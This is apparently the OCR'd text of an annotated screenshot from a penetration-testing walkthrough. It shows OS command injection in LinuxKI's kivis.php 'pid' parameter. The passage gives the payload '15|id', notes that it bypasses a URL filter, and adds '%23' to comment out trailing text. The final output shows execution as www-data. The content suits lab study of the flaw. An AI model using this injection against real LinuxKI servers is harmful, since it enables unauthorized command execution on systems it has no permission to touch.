 192.168.2.17/linuxki/experimental/vis/kivis.php?type=kitrace&pid=15|id
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadgets
15|id
1 Payload.The '|' bypass
the url_filter
LinuxKI trace records -
id: invalid option -- 't'
Try 'id --help' for more information.
2 It seems that at the rigth of the payload there are more characters that are interpreted as parameters of the
id command
192.168.2.17/linuxki/experimental/vis/kivis.php?type=kitrace&pid=15|id %23
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadgets
15|id #
3 Then if I add 'id #' , it ignores all the
text at the rigth of 'id'
LinuxKI trace records -
uid=33(www-data) gid=33(www-data) groups=33(www-data)
4 And it works!